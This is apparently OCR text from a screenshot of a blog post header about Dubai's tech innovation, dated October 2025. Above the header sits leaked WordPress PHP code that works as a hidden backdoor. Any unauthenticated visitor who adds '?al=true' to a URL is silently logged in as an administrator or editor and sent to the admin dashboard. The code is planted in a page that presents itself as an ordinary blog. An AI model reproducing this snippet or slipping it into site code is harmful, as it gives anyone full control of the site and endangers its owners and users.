
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Revolution: How
Innovation is Shaping Tomorrow’s
Skyline
Published
10 months ago
on
October 21, 2025
By
Anna Rose